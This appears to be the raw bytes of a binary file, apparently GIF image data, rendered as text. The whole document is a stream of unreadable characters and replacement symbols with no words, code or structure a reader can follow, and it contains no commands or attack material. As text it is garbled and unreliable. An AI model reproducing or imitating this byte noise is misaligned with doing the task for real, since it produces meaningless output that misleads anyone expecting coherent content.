��C�K�5*�p�͔��ebj�A���|��  ��� � �Y�V��D�� ����*�u���[��mbGH��&�"���k3��� �ݸ����w�S���o�pe*s=ˬ��ƕk;�罘k�%)�6�� ��)鹇I������A���@��;�vj` Ǆz#����~n���%���@�@܅��W� ����@�5�Ǳ�p��z���Y��MV޽ �����Ua��KI��qh!� �V�E��D���(ѐ}TUO��@A����?�������q�ۮM�B�` ��`�Jdp�f�^� ��Z��z��`��ֱ �	���H�u��y� ��\�}�ĥIt��T^�9G����Ur��Z�߉���aa�!8��Z$Κ#0@*��l, �G�E¬e��q�\p�q��n�!�a�y	��FȰ�
�u�'��	��@	��S��J0^����b@ @["��bZq!��!"�*za�U���@T��� �����i�i��=�n���<��*ƣq�e[e��X��QLZg��=0$d�-��!c�I�(Ŋ8���;�^�ݚ� �1B6J ǭ"�D@p��V�E~Ĉ4����A�4W<�H�T��yOH��  |	�� Dx �0� <�/����c��|��1�J4K2*�{�����E�rm$#p�X"=�����`�` J��	 �&2�P����e7�b;p�")V����F0 <�͑O
*���0� ��0#�!2:�@��D�kQP\Xv$��"*b^��(Ȥ��@pJV�t�J��E�醘�$6���Iр�e���;q�"!�f_�1c/&S2 S6e	<�J���4�0Ŋ�HUu�G�4�i�Yf�;V�
@`@�A�wa����!�! ��;
f�u\�)��u)g�eO�Y/VڧM&S�0ev&$H&\�l��\�fbeS����_�%�ȵ��\{��{��*6�!@
� ��q�����]�a��#+na*�(��{�M��I�R"^Av_�A&��Z�1��e&V����	�<���	�5i��i�b<�`^R�(Bp�p�ؒ��}4Ǐv�o�e��!��)�%��O���m�HL���P��H̅N�	��9��/���F�1&Q��D��ٚ`�	Đ�e����X�ә/�!7�!L @@<a��D�G����e\<�*�ra���G����IZ<�$� @BR(�*Ad2��r+�N��f"#���5�J2L"y@�x���ǅ%b^r�jZ�gB`���8j�x �HR�a����(����Q+�]�˷�`�M�gF��"`*����Bf�z,�l0ng1F�J���b���ב��`Ѝ���U)�z�f����q���#d h �^��-\Oe\�(������%��P]�� ��-� H�dl�*��nhd��d������~�1
�~���R���	`%��`U[��@G�&Z:m7�����A���u����e�$*�"��|"�ǽ�ޏaQ�D�q��blע��*��B�2��~m�~����\�f�96H>嗚��a�
�լR�q�e�ѣ��&��,��* ��J'���g<��o�	讕�� �R2��Z�	�lw���F&�j놬	�m\@�c��-���^e������ـ��n��#��^XN��:`��@�k���qP��v	��`r�+�� @r^Hh����Ƣ��fi����/ؚ  ��ꦭ�r*����Fۺ tE���`�<�Ft�:���JcX���#�5`�^���+�����)mâb��)A"zI�	Y��Sf,؞p��
������n�~*�
�h�-�J0@��`�G��l[��`:��d7d��A����D��e	�ˌ�)2횉���xSq������F�龰�-ھ���®S-$�zj��I0@�Ӊ>F�X�:)ڪzd(@�
0�"� P����4����>߅�%py�Y��eưٓ2���燐��f)����ΰ�c9�p�z�16V�p	���Ip�e|L�q�z� ��pI�@�A�~2��VĈe�h�e[�ګ x����e�R�n��1�2*��)Àۺ2���-ۢ�8�&cV�P$RdT����]����Ztm��؁���	�@,�e`��h5b�����b��-U	�/�1ۚnK���rY��;ǯS�m0*�@��/d~E�+Hؙ%��z2m� �A$�n�J�������L5e�b.e��%	��u�R(kh���ʱ;˱��Y��;�umZ�
�l��@�>D��$��8��5۱�#��|Z�v�3@�
 �݀�T׫!qm2�}/	s�蚱���I�sI�2Y���vw	|(h|w�~����n�j+S!e$"%YP�f�)_�pߔN�k��5�S?�hfۡ����a*��פdڎ5Z�3Zs�wG�;��0F��2 t�u���b���!�xZ�ZmQ}D,ZRO"ֹ���@I,e�Ӛ4�$�M5���N�m� �ѱ́a|l
�p,�X�0d���r�w��|h	l����w�6h�t��,�"K��3%���P-�G �VCZ��@0%���c ^�" �_�"Z���rr��1h��x{7���J:�C�+�@�"��3��F�[�K�����E��g���-�y��b�K=�	�d�.+N��U q��;_�1�����3����q�ʖ7��󢧭��w0nx�gif����0��"�l��_kqۗ�	�`�%��f��������Vc��-��ٶ#T� �HX��mm���c;��v0�u���#{���������w��p�&��8�,k����� �f��@�s_���u�������Y�e�`
N&���g�Z9xw��Rx;Ge�/��<�������@�0����׀�D� ��A�Y_fT��~@娓��g�mO����V��$`z��̣�S���n�r���#�u�2+ô�3���ZG,kQ�	Pk�=�Y߰~�U=��Il;�c^��a�0��V�D�qh+�-[���> �����p+�u�_:gc)+|�3U��;5��d�:&�����9���ǋ�����?�b����ʓ!�c�1*�l����_���=���Sx�';��+*�4�O�XWj�2<�"�L׮,~3U��+�A,�]6�G��q �@$�"�`",+r�PC a0�#�%0����BG�1R)AII�J&� !�   ,    � �  � H �>Ϝ����C��H�)BdJ�(R�$�D�+�@�� (S�X�����`y$�P��q�g��V04h�'s��1��aA�� U�X	R�b��@+ϐ:�5,)1�YKĉ�&M:RPp��GWX���! 4^q)����@���H�+�@�1���ȜY@�L4MP4ԩRQ;�Z��íb���P!٬ψy��"[���$�$:@�#v���r0L���rRd��7,G���`@�Ξ�����i��^-K��`p�";��+�|���[l1�9Q� PPA0 @+���H=�T��pC"FqE"��`��p�c<`CP��A0@O��^SMuk���S@��J1@C	�U�X8���M�`p%P �������V�>x`Y	� �
P��= �	}.!�7ڸ#�L @ŏV�U�V=e�@��&t��m�6%)�q�dh��W��IA���

���s-�4WT!�B,��D@ j�  ���@���k�gPST�G�j�	���g:�0�铤 �NY
M�
��@S0H\�k�`&�
0������{�ǢPA0����y��9�x-i�b�TEv˔�TlE �s
'���B�`r�9�4�U~��C��Z�j A��4y�� ��#;���� ������"Tp��8�Af*�O(��hI�&���ܭ��|���2UJ�����?��|& 4��<�4)��aȕ��[ ��N����B�����@�$�����T B�aO\�dL�e�
4��3P+@�ۊk�h�p0�G/���	�T-W��9�4�"�4��+1��@Ҙb
�>�B �`�1��GDqMh���H�f�[ 	,#8� "H��@� �L ��D0d�@�j�<P����!�1�0� U��(L�
W��}�G2�~�w�  ��,��|\�X*��-LI7:� ���%�"N8��6`�V�	{x����Q``� :@1TLl� ���@ 	���9��)PaP!	�����=+ �����&�؅R���h�*��>�����7��G�������v P��d��
t��K�  �;3N �x� � ��1	�6S�%�)�	���fRҙ�������!��E`Q� �XE,p(
X�b]�F8n�W$D��R���D �-�%����8�a�U&�@`��4 �u,OXl�K�e��  �P	���r>���E3D��f�"� �J���5�2@=��_�q��B�Mm����)<x� �Eb�ÁTO&��8�k���w�~:�b�	&���2����Ōu��@s���h�� 9�Q��%.�0E6jPC���Ä�8i3ԡ����׸�K����� \�F2���P��0�). �[��� �����41_M܂Z�"����	rh�Z5&3��N2��-[`P0���X
���ɠ ��,J�1an�3�T<

5H⺒	�!�k`�j �c�t5�EzW��R�b��D�iN�V8� �'pn��3�E�٪}�!�V짙R���v��������ա��� >VQa�Q��Y^|�Q6�U�m wy��}XlT�bH�����f4�ь[p㜔'*P�W����pBj�%�A
E(��&�Ul�'P h�k"  :�^� �����[��� �����(����34�A�>+S����LhY�a).U \�N�bȡЄ(�����O\���P�>�� �~b
1�w�Kl2��`����8Z`��� ��  �E���-�ZV�\ X�6��@r�%x�Z�
1Б
aX��ֶ�3� 
Q���H�,\�#@��|�
T�����a(J�u���Q� D�&:�AR�-l�P�+C � 8@�e�5�V�v
n?P �Y 1���5����H��e�z�0��x��W�r�
,�<ȡ�}5.�m��LM9@z�Caox�A,HC�A�M�Oh��q����
 �F�'2F�bU����S�� c�@  �y�� \tP��hL^�P@���{E>l�@H��v�` �X脯@f��Y�}����V�N��VD~�����'����I�� 0�-[�$p�TG?�Z��u]_ Xħ�u8H �BP���� �x�9���� �(��EQ����T�M1F��R��ޔ�O��EJ`�)��~u��U	UR���6�Z�  ��_U���J[;�@A
t  ����`�z`� :�q*p�!7r�"]��W�h���	�$X�S��0 C}�@}�6Y&�M�0�
9~�gQ~��t`��y\�y�yq!�t&�[^�p����u t1��p$� ��a8�"K��aLt#�}0l ��� x@��
�H�@�c�UP6�X78�a %�b~
���rq���@t�@�'�_J�M����D7�h�%7: L�u2�z+��Sl `l ��1	P�7��{ }�Wߕ]�"�]�(	j0�Av`{�����x�x��y��>H�>��Ep�!4L�~Q�/Ap��dRh5@� uP��0k �P� A@��#K G7�{�q#8��ub��bݕW&�bJ1^ ��h@�*V
����А�0���ÀtI�t�8���y��/�ypJ�^h], 	ͱ��J�00�0���e�wq ϒl* "ų#Cr�2$�}�Q)�]��Q���֋�x����WSh�������p9jJ�
z �R�h�yB?kQy`|���@0#{���	�� ��p�<P6yA� 숀�B(70���!G!VW��X�r�x��ƙ����򋗰�p	V�Lπx�P_��<5� ��
�J7j*1?��N�` ��Lp`6�6�X�X�>�X�s`L�O�,P��8p��(���#Ys�#6��$U������bR���I�v��i�@@Ԛ}s+�Bq ��ЌJ'����k��B��``y�P�sl�;��*�
�U��@�6��r�uj���x"��aL�2��$!��Y���	�7�i ��
����r��s<��Li�w�pΨt��
�w`�� �Npo�
���s0��щ�A��i ����SA� 	�@�a�l��1:7�6��1 �+����z�������1�E�Ѡ�������PiB�R
 �X����j�k��@
zP:@|�	�eH��+y#��	� 	����+�eG5����'o���7P�OP���#��#�a |�
���У.Enq�1�{@���|�&���]9�[	��%p3�F��y��yh@z /�� �Y�{��#'* �ҹO0,9`kO�l���",2,'�UЧ*"�٧�9�$�1�aյ*壌�J�9�8���-3|�s�6@�Fk&0�d*~�9Q���闥�Gz����J�
����@�\â8�z�  FA  +�<#w�:��!j#ժ2�ѲF��h]�p�p&0^������������H	cP	�����TO��B�y�'�0��aU  \�O��J��lrBzTV P6�B ��� � (	pF "t�{��X�-� $
l���1ƨ�I���
y������ �d��:�B����
�f
��
z�yD�N0f�R�4 _k[�f8 2�U	&F�JSl	�+�>�5�3�F��Z<�j$+w�!���
�Ѩ�����ٛ�麽�pц���\!�c�J�>���R�h :z�a����:6@K�  M�/�˰Z � ��1��	���;����uBWAQ)���k$��Xyp���D�
�Pb��Ƶ�������T��J�Q�O�%&a)�5Pq&� ��T�J�@Pk�,�� w�S�1! Њ�Ac��&�4��a�L��5~�\��kƋ@
%�r<ˤ�Q~�X�i����E�O�@\`P\�@c2�(,�'�Z�c�:^s �@��aP7p��#��
U:�0	�\��<	��������b�"Z��
e��z�
a���	��q|��l�� U�����N�����v��x%�I1c�LPT��]
�t�Vj���"�1��<�4����L�p`��\�`��|3��\�"�
���켠9P�Vp	��Z�R��`��0Y=\�Փ���1�fm�Ȱ	j�	l�	.�l�.@��l}ׁt`���	��=C{<E; ?�!��p���%p�:}�4��U*��73�J��Dj9V=�S-���Z�� ���Ӡ]��۰=���p۸�	��	���mM���t ܁���' י�ׁ���'P�90J p
��%=�1��,H˟�}	%P�&��6�����t��$�2�)� eܳ���]�Ұ�=� V0	�=��ڬ���� ���]w]��	� 	~�z��N�r�tm��}ɭ|�ɩ�dT;01f��
P�p�����&���-�-cn�e�A��Z�|P�� z��0վ`�@������c_���Q�ð�p�y����	j�	qMo	+����x��h.�o��'�t�%�Ǽ��<&P6Q�� �6�P�e8�9 ؀�@�Pm���pmŠ��
�n�c`�k|	�h�4��ƋCB�S���1�N�4K�P~��PiM���"����l@���~��~��	p0%�   �{ 1��ݭ @�0���m�� ��
�cc � �
����
Ԑ���Q���{P��iH� o������Շ��Nm�g�
:�z !z q:p	� 	=���	�@�n���s���+)	t ����}t�{������Ҝ����C1�� �EB�+ ��< �p
�~c�P��
��� ��
Q��zTB� 
Xi%�C����/�!B�?Hhې �f�	���o=���՝���u�e��l�y��3W���V��\[00�E� �=���6� &��<��(�c��|;���^7%
�	�P���c���ㆤG��H �H���$4Iͤ	�r�j^B�B ����=�~����ȭ���]�#�܃�]//�#Pa�%�
 Te��bPW4&�o����lD!2� �&�03 �L�	��5�E��8�nѺ�
�m�
=�і���PAw.�3T�D�"(�ߩ$��BP��pR�$qҤH!z�hpUR:=zd���:�������Ib!I��Q�=٣I�&M��р�t`�@�=:��PaB>� A�0   �b�����-�=_�FZKHO�����铱�G*8�֯_�B�	U��.њ��Ջ[�p��,"��O���q�"S�~�����2ӟ:b��S�#~�8���z4�i"G�Z�n�p�;7��
.X��D0"|��m`�	3��UV��[�1���V��m��xh)��>D�
+L����%Fz�YDie8(�'�t�+����@ ���"�#)褢c:�8�n�Q���:���>Ȁ1ˬ�~�C11� 3A��.P`����/0��`��TN���h�BsXj`�Y���>+�G6ƀR%DD@t�IŜyT��Ŕb�ǜT�G=�p¦��I�v��$:?�����X�����0FPn��$		��C�$�`'$X�����˃��<���,N ē���XTYp�P �@�gҍ�]	�XП}HA���s�4��U��d�[f �$@�]_�(B
"T-b�8���b�V?���Q�:���G199��"� �vJb��XE�U�����/[m�  t����\U<M)j��SE�Bt��>B��NbA�P
��ְه�^JA��p��b⛜�	.�(H��Տ�;�W&�,㎔O�G��`ei��������6�v�D�`͡��� �p�h��S�L�.�9��c�����8�e��'5a<�B�R��s������0~s�&!z�"o: �W��D���5�0ʨ.�DnP�d��-u���&��#g�'3.
RhA�æ��� ���d�Ą X�E!bW��$�m�hF3�љ��"��AB�%�@�PAB�.U�Ѕ� 	��'!8!
D�	O�Ў���~R�����i,w8�8 ����}Y@@�ԭ�K��4���A . c|6@�(�M$�� ,��AHD"Ra�y�k �'8�Q��h�)J�5@�Z+���&�� � ��6��)�7�!�a$An9�"x�1)EW �R@F�#��Wa�p��<�n��p��,�������L�"��&��� u�3�� �J���� TTH�h���I(b�f��<xT�0�\�%`���8��IA����I zB�D�������[r�b4�+���7���XA�6-@�8O����' �[8'�d �k*`3	0'ԅK ��) �T�K���6��B�� h� �f �CT�p�X�\ϘI/1�/� �&��W$�	D B���Y �I�X
T���L�p�;�!���0(�Z@1]��%5˳�-2�L�������L�� �A8X20��x���6����D�@�g5 �0s���p����2O#H,�.�I�6DkZy��W9':��Q��#����#|����Y�K���&��p���` >�`^�5�̔����5��HI����nC�"��@<�}���������
��BaMhS�!�`��9a�\(�	��^��n=�sˠ�CaN|�����-eI�J���os؀����W3����� �`���"�Auh��*X9¡x8*������<8ؾ�;^�լ�^d�	[�B�T5W�MH.�T�D��d^�AcB�����`�(�z���S,y1 �<�M.E����8Y��5�<�����Eغ�l�#-)T��U "_����L�����^���4�؊�<*�f�0	=��I��ou���0
� ���֘� <)v?��jٟ����� ��]�`���N1W�|��D��-��-n��X�Z]�l�6�� y`�j}Hg
�̅<�aW}.HE*z�\��DW��,������@HB+�a�(�؝QĒ��}�3�׭�b�,8�^��?���`�\2P�Ls�[2 �aj)����(W��m��\�PDJ�!
@c29����2�=C���m,��w���FZ�� ��r�Ԑ��E��0_�| |���������D����*!���`d��* ��?L�	�l��@ �ra2~q���b�gJ��!Z��c �*`���8;���PT���/��C��'�"J � 	,���)!�=(����_  �� uP4P���fϒ�����@&��?�0��4��������XH�40i����wI	J]($H����,&�_XQ@�DKzA�<0�) <@(萄1`5 �
BP?*i�(��ʮ�,�:x��?���a7��1)�� r��`�m	��%�4�ph��P����|��9(�؇y�Y�B �9�Ҙ�((�E�Wh4�J���`�^XDX�4 �A����A� 9�@`P`�M؄ B"��C`��[ �ɮ6I�n) p��J�$��j7�At�yc�z�����X��@2 i���O��
*�B��Dp]��hL6@�|Ƞf��}0 !a��<�WX�KXWp�?p�w�.��<`Gu��q9ЃKX�M�P؄�("$B�Q`/�Ѯ����r ���������4=�1��7�	6���r�gz��� �#<��{�<�&b�+H�+؁Rcp�{��>p�~a�FG%��" =��K@ʤTʥ��v�,��7�9N5Hx<Rd��TDљ�$dB�E� ���K,��"��z��
h��1��p��d X��L#0����P���I,`��*��900 .�2�'�I��w�w�?�����0!��1I��O@��$E+AB�X=O��	�4��������t#J��f1@��*����_�%\ 2�:A�;������ ,H�H�� �ʁ��0��\��(����LC����O-0-pC����0��� ���OH�0�3E� `=Ȗ�d��sB�N�!���T!!  !0���� 2�
�1L��ēZ ��PL@�� �} ,X��q$+��K8�3X�9`O@�4��4P�4�2hR2`R&݅]`6C +��sl���@�H?B���:LC�Oȴ�|/��%�Ne�����_z-���#]OH�tB�{H�2����*����(����	`�З>���7�30�p�=�J �50�S530U3��SUR��"0� dИ�a���!8����dP�K�"V  t�؀��!���� �ך��e2#��9I� y�' �%�`�X���s �J���9@����Iyu�p�R�5P�TX/X/ XWMf��,�P�#���Q$��Q�X 4@`US� ����S�����,R�ha2�:Lc���.A�KP[2 �+u���t�T��Qh����|L�4ʤ'�^ X3 X��Z�XUUR*�̊����i(�0Ђ��������-77Y �r ]P ���&�)�"2��m���� h���:�۫r�s�N� �[ hr@>HQ����Wp4U3����ŅV�e0�4��/  H�<h����h�ǣx ���j��	����M'$K�1���:ٲ @��4��:MS�hE�C��Ð���H}�%X��x�u} �C�w- 6�l_6�
X�?Ђ]���XӍ�T=]���X-؃,[��,E���7���%��lȷ��9��X:�A���.|���h/$#\��Z�'HFH}�]����O���=�y�K��a�D|Z/�����U�5PR8.�[18��%E(P��z�{{Ym��%dB��S�݉�y���@x˸���[�eҴ�$��/&;�-WHeQ�%ߡ�MX�BҚ>�C�-�i@���!6�]�G>]W}�8�A� i� �s�;��+ɀ �ȌMSOHB�TW�� )����8N�Ic�!KS�$��� n}&�5�*�%PT >�@�ZJeh��-�E^�4� ��V�fm���X$F���-�@��+HX
�+ŗ�zK4=e������ ��� �H�e�t�51{W%�eZ��4 �Y:	5�ۃ�p���	��&Wv�@'6�_`__ i-�f�%�V��n���_S��qނ�	�;H(�V
��x.寔�����%4P�%(��� ��x4��Ȧ~�V`]S7����������Ó���d4W7�h�	�*� ��e��� ������o^iH�Z$��/  "/�2���黢8 )��RV{&ֶuB�P��L4tK7�K,�`,  ���7Ə%D�4��%�7�c��N������8f �P���P������Z\h�VP��^��%�4Ȃ,�ihX�ဣ�����a�RVS%^7%�� �(<�e=���-� ˃w�L�7i��:V�OWH�H �iQG�Q�hu�KX�ppP��v��v�v�VHUR݅���	.�n�������~-�|�]V�����������e ����"� {;����7��)�O5q�HeQ��������*�N�pxp�.��5����Z�U���ނ���<0���4n���q�����VtH�U�`�n�[�gAx�ȸ��s�2b[d-�g�.=^r� j�f�Q����� �� ���r�u�oVi����d6��	$�#9��@�������b�ͽ@墶�����f0��\ tώ7^\qLc��}��4���=<	W<�h' ��� *O�.L5��kEu�6�Q��4��ຟ=����ض0��8�]?h-��`_�A]�b��ă*��=���"(���`��f�&IC�C�'pG���(���LpO�k7��.?��&s�͍Vς/ ����y(�HB�)��w��r3jH��t��I?��xx�PY1����!7톖�%��P���=�'�mȁo�m�d�(���y�<@�/X��y��V/���A�*(l|�JB�,`���:
 Z�u����^��ށ����	N�٢x#�y���e3�l�u��P}�^�}��t�^{�w�tԸ���py����5�mĚ��/��Y+�'�M� "��������M��?�����#X]X�����[��7������޼��=��xq5p�oW/p�7G�}��+ ��h�P�d�L��R�T�"�,_���D:=Nr�Ν?xD���ˆ)Z��b��
ȐA�K�ܸ��Ȏx�0 q�E
 ���aV.d�Ȁ�������0XT �  @�z�"A�!f��!�+|����2��\��E�u2f��D�=z�sr��@Ph�DM�<M��S�3�^I�T��&�����b��D�`��A�v�l��[��������3p�X�X�

��2��Ċib��e#I�=�AZ w�1�(?�@@
�m5S(�F�Ȑ���7$� �9�@-4�V4�Z�UP�X�E�u?9��,�D@
`CP� 	�y+���
��0�@E@ L���f�]��f_rDH��Go� �#�0J�9�A�ĕM����O@-��I��K	'�Dx���W]y���$��pܱ5wFУx�٥W5��`v�����)P�Y\�%C��YGh��EQ$�T� 	$#���IaА� -�Fa"T�N���.K$ bQ"U�	&p 
�ډգ�@ӌ�*����9W=�dU��׿v�P����y*H�Ô���F��)&g�1��)����)5�d�UL��aY���K�" ���U`G��`��B�"dP
�@�ع�����G�*z��+� a#�ȊAe���pk<�[L!Ű,�&$����C�@��4��7��~�eW�"�H.�AC����@Ӥ`) ��ڭ�/K`��Ux���!x��`�=9���:eT Mh�+�os�qd���Mh���}��ڛ��H�T�l{��]ͫ*y��>] q��vg
Hs.
P/Zݒnu�Pt�����u�36���)1)H��;|#��� 	�LS��� p!�����Q�(���t ��$-Y���"'"��&������z4I�nӸ,�jV���P��N/p���L	\;0`Ax���-b"��<�x��� �� ��C&w9a���*4�ڔ�^AY���T�׈���\�p敖MP@�D�$-�	R��)%��u}���Ȇ��(lJ�iՔأ�9MH��X����S�e�H,&�1�(0��w�qR�ږc�%D+��ɲ O� E-�#��b�褏��$[�(  �.���Ϲ��9)Jb���p� � ��+�E��!
���ЀN��Q����^�%��!n���q7�SO�C�?�(�K�3�`.���B�Ħ�,����^k1���t1T5 R^P��TF8�A扅1�S 9 ����p�	I�G�P�ZP���e����t!��C�`�����&0,�q��.5Sl!p��dP EZ�&~�I$=A�����Q�>ED ,I�A�
�S����+�A"� 8�9��|2��@HhT�YЫ�V�x�@�M�p��G���,69Y�'��xTDI!�
�� ������	`m"j~�:���vF7\ (�.(؟�0��r1;�2���h19���
�0�0m?��Z\�3XN�`޸�d@"t � L(| ��lȇ?�(���
�\< ��[@XP�g �Y�N,�#f�.tY"]�#^������+ F1Z��{!6X��CAt ���Xi����&h��&B���x��"y��􄈺���b(�But���|�Ȱ�0q�:�l�OȀ���\bZM*qu!X�_ �N)Q1�F`��@O��9�3H`� �� ��T(gе�~jV������D�V/�`L�X���?�e7UJGC (:Hn�/D���H'2k�K��ķ�K �%���?���3D�M���p(yֽ��|c�ө@ ��T䀷yK!Op��Ar��xuC� p��*�Q�������
� ��'7�a�4�U.��L*����Z A4�~��~��/�U�1l��ϳU+���-=�~ j�A�� ���Y}����$P9�HH` �O��M]6� ������ʅ#WCt��
rՋp,`����ju6���N�X(YϏ�ޝ�=>��ٳ�
J9H��+�L?�58�
��� �!��HGҗ�yb�(&��B��P�l�>�(��!J5$��

���,Ζ�}.C��k|3�b�d���.���rU���F8��YWٽ����E�m`�G
�(!��r�|Ӆ�y�P 0��'8P��� 9pJ�	�Q��]�x(y[̅_���w0I�O�AMv܋8��A�x�ݷ��\ @_zI����{Y���u��@�� ��@Tl�PE���MEU8J( �A (J�n���ń�\������	��\����
���ZX�m�؎8 ����e���x��O�@��W~��yV�)�|\��\GL� 
��(����TP��[����́$�L�@<@�9�x���� S�@���G5S����@ai�[T�ɁG�!�ޑ
���9�A"$Fb�gY��� ��Q��W\̫�@�k8
T耋��V��� HB�,�� �@��%�@rA�Q�
|ʦ�E���œ<1�
��7�(N[�������Șx�U`,]�!��z�P���u� �e	F����% �@,�@�`΋d�t 
(� ��!4���9� ��q= �\� �<�	�)��J�<��:��7�Sl�I��|�L��<�@�]�`�@L�{Me�=�d�|�	<F�E[<d�I�]�a��Dk��� 8X��H�@?�<%� ��B"�W2���� �@�J2���`�&�N�� �A�`���3���\"$���@���=�-&�|�VF�u�b[Ѕ��`�<�� ��5=R6E�
}�
D����A�8Bf�J�^Z�h�%)QOaXR�� �!�$c���	���nĕdV&)��<)ea���bT�@�$  `�A>���V��cX�jbg
��S
�(@5)�MxE���� $ ��	��2�^
��� �&��x@O�vFq�!L(�tR�=�� �_(L����%%�AAz%B��J��bx�%� @"��^�	  lJP��O�@o�� $m�Z}���<A�!�@�
#t)#(�D��@t� D�_��e^�(��h�D�!�e��D	��GOY�Oaz	'�e�f�W*��!�{��{]� �{j��E 	(��p$��PQE�A�@��Tm|��ő`�#|���|)������(`Aڹ����\�a��Nh�K�<m�Ok���O1��U"�@p�$������F�������|����@L����i�	�{� �^�#ff��(	@[�]}q7�ot��櫾�B�!:��(��`��WQ��:h�ª��$�+y�Ӧ�cR��R
'$B�J=��g�"�@�������ە�!Y��|�v�_Pf�JΩS�  �e-�"�+\�*��0I' M�
 ��Q�%�j�:��i�At�b�t'� ,rf�T�T�
d�%� �����|��R�&8������K��S<-%^N�tΥ<�S"�����F��*�����Y�@xP��e5R���k\��+��k߮�t:���gF��xf���$ʺ'�l���fY� Z�c�|�\A�B�^��Æ���j�V����� |�|�^�c��S^NmԒ) �i�o�A�n,�(�ީgdڶ��={����{*��:�ٕ\G	� `� �N{�W"�q�* x)/����"/$�Xȼ|�L���9�+�
 8�/悩���n�����
D�)j�}�-������'\���G@	D��.Hj	F@�l�� �_,���Nh�r��0#(q�F��*h^.lA,�t��(��gs�^J-�b.�>q�~hff�P1��
z��{��U�"�⢷��� 8i�. � 	���H�ag�|����^.q�څ]p#���)�@�A؁�@�	F̍H���m���&h�r�i�BI�ݜ�t����	׀�� &؀� ��[ïcs}��'2 }}��NP& C� 0$0�)�Ҁ� �'�@�  (�9&^>h?���1%'d��.gMI��A����1�ʱ{� <�q@4t��m	����'�P�h��z7.��.���Gro��oӀ d@���t� p�z���J��������<�(��.-I3��{��0��Q3�	���&�ް��W쮬D�"��\�3a�f��b��"�;�+D@�����/+����8��j�R���F��6�1��޶v+��5�q@@3���A�q	�f	�m�,B���F��e� 	�"[���� @�RqHp��s;K�\ �t�Z3���O������q�2��tN����y�/QӞL�'0��`��3Q6����d��eO5Km� ��.�D�@P%�#g^:��r0��f����h2l� �(l��Mw���-�!�@?rl�0���� ����Q3,60/x�;�� � ǯ��w�1c�fW�	��P�k�Ua�d��_.��Khr(�Z
���N/\p.n��<]X�7��+%.�	D�AD��A$6[��c�c@5Ts	leC�-��N\Q$��"��*����@���K�A S��a��n�6�$��Hvmf�$�;���@s+y�'�@+�	0�8�A0�����;�\�,�1C5�.@��l�`\I��ēo�9#�7;,H\@�q������ �}{(��xz(�Gl�aA@*�{���%�A0�t?y�;y�Sz�?��+�0���/���cD̕� �a ����=��R�����v���A��lr��,J�ȩ?���i7q5�M�c�y,`в��[�A���O;�?�t?z�_z	\�c�0S?v���r��,�\�LIR���z�1�_����Z��u8����s��z( ��/��n��(c��{����/G{�ϭ�7�0��G��k;���co{�_I��ŤP׀@,k?��az��7x�B̌�����}:' ���﹯�4��P�Ӷ��;��U6%~��_z�S��;��[<߰�p�g���_Id�,8 %����  D�k&���m�"��Gk@�'�c=Ype����=���}ϫ}�����!.�qt+��C�c�u?��ϭ�G<�c;�k;����c����-�S�/�x��r��:�R�~�x��S�"}S���̮�F�~�W������%$�T�(�S�':@��a��#hà���D(1���-^PPb� T�0FB�6�"A>������@p���H?W�	j�F&�Bō+Fj����Ƒ��^���&#���"G�5�0I�D`Â#*�(��J����0�܉5~��`�݄>D@��  0x `��+V���sG(���	%Qf�X��X�C��!Tڐ� ��;v$�b��T���Rr萣D��AͣF���0R���� ӵT�Ѣ�'Z���Ļv�x�2A8:_�\�&�#A���6PC��*��ΆB����n+�n��+Ҍ�bB�Lk���r﯏�K����k��<�̣)̰JJ��P������@3���x(� Dr�rx��'�o��98�v�*�� -��-�آN�@1��ĻK.��z��)Ro��R���� ;�8+��4;N���ȡ�xP.�������'j8���H�G�"K�L�ҿ0�`!Wc�A�:�.�r�hŷ�sh�����B�(���� ���$9霯�4�)�+1bP�,,L�0@p_�,Gs�å�|@-9Wa�3�v�J�J�EKD��j����L\���������Fgm,A.���_��в�m7�+�|&T2�,X���<����pP-Iw)��8��5���`C�(����Z�k�" �a��kˡ���գh����3�Y�������a	�-��b��9XZR���3#k�p�ԒL��xE��^#�U-�9�x���Ls=��10�씫�<c4�Ŭ��Y ��܄�5����@���P
!��r(W��^��Ƹ���7TW��۶}8��t磒��ca�����S���TxE���K�@ArV"�2o���t��6'*I%Z�����	��\2s���_n��h�ۍ�0�%�Ls�Z����Jy �܂0:},  !�   ,    � �  � 8��+1��@`���3����1�l��H�$E �A����CP�@a��#0]Ҡ�fM�5��py%��#FT��y$Q�%T0@  �OԘ�� �b�ʵ�W��რ�E�g+�Z��̤"[�z$B��"M h A K�X9��! 3mք�s&#�� �!�A#PVxx�����6��:`�W�~]͚uXc6DK��Klm/�D��0[���D  ���
˔�+�	ň�;�J6�ăWv��`����X���Ԫ[˟/�|Ț=cV�E�lMD��l��orE1�5���P�
D��	$�f�b� 7�C3�p�W�	0�@MqVS�yP��MP�Z�Gߏ_ه@~�W[DA� ����d|a RB�R$� :P�� ���	5`a�8��SQ��	 r�$��8��`My @x�#{Ld��U@6ڕ���D-�)�<� Y�eH\ ЕDB@\p�dp@l���M3qE,p &0��'��`�|� xB�pZj>:j��cE����;�v)���ER
TepQH�DB@���B`/��j��Ss3Ƞ@�p@ �@�������	��@6�P�O�f��X�#�)��B����W�@l��on�)pSLADEȡA���ljL�b(�0C��	
-� ��(4��d��P@�4z��	T�� 	�1�d��g�C�<�X$��b�� |�)�ù�D�:C�p��(��$���g� ��B
{4
�N�@|�PE�:�	��s0
_�+N3��.VҘb�V����0���B4q�^~ǫ�@(,P����	\��*-����6-�ф���y�6��x �=�.�>���,��RH	�p���^2�d���[���߫��H�5�`]NS{�V9nBV�0b} P! 2��f% c�R�� ������|H�'�&wS C��� � 	H�߰B8�-�i\` ���7!P� � ���'�@P���C��� �c,�!��t�^��+�f��'TS���~�79�!^( eP�xB-� 60�t@T������XB�f�
lb��{�S6l����EW��[����p�0�4JaK @*�0�8
�`>���T60�VՌ�D
K`���ص�YUP|�Ʊk\c>���@)�)Ĕ�;��M=h`x��#�G>ʫ�a$��(�	�ju��y���f��Y���E�66��Q��0қ� ���	q�9li -H"@ ]�����c*Ȣ ppV��@E�}�<Z&��16�a+a�W��n4��X�4��0ȰS �^� 9d�f��Pg8��P�9A����$��'�@Lk��
�i(%Tq�d��E,�
T@GW�q�_���jk�`
WD��s;��< ���Ar����3aᩢ0`/V��w�E | b���Ў�Qa���E��ַ�V���L�L�	G�T�\
��6�	�r�& ��NM�:�:�F!wz� u� ��B� 8H���cV��� ؇���! 1�D2f7"綺M�@� ��dK�3؝�T��R6�|L��H! �hjg���9+*�Z�@xZ*�ӊ�E~@�Oz p���YS ��B�Xi��2�Y��d�uN�˹X�H���<�s�S�
�	�)��Z�*�-�����j-�
